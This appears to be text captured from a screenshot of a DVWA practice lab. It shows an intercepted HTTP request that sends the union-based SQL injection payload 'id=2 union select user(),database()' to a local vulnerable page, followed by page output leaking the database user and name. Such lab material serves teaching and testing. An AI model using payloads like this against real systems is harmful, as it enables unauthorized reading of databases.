 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/dvwa/vulnerabilities/sqli/
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
Connection: close
Cookie: security=medium;
PHPSESSID=4k8njqd874gmn9jl73sodipqg4
Upgrade-Insecure-Requests: 1
id=2 union select user(),database()&Submit=Submit
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 2 union select user(),database()
First name: Gordon
Surname: Brown
ID: 2 union select user(),database()
First name: root@localhost
Surname: dvwa
More Information